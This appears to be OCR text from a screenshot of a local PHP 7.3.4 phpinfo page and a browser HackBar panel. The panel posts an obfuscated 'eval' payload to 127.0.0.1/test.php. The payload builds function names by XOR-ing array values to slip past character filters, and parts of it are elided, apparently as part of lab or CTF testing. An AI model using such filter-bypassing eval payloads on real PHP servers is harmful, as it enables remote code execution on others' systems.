 PHP Version 7.3.4
php
System Windows NT LAPTOP-JQ5D1JCL 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 调试器 网络 样式编辑器 控制台 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/test.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
0=eval([[112345678111111...8][0][15]^[5...0][0][0]][0].[[112345678111111...8][0][15]^[9...0][0][0]^[4...0][0][0]]
[0].[[112345678111111...8][0][15]^[5...0][0][0]][0].[[112345678111111...8][0][15]^[9...0][0][0]^[5...0][0][0]]
[0].[[112345678111111...8][0][15]^[9...0][0][0]^[2...0][0][0]][0].[[112345678111111...8][0][15]^[7...0][0][0]^[4...0][0][0]]
[0].[[112345678111111...8][0][15]^[9...0][0][0]^[3...0][0][0]][0].[[112345678111111...8][0][15]^[0...0]
[0][0]^[112345678111111...8][0][15]^[112345678111111...8][0][20]^[6...0][0][0]][0].[[112345678111111...8]
[0][15]^[0...0][0][0]^[112345678111111...8][0][15]^[112345678111111...8][0][20]^[7...0][0][0]]
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate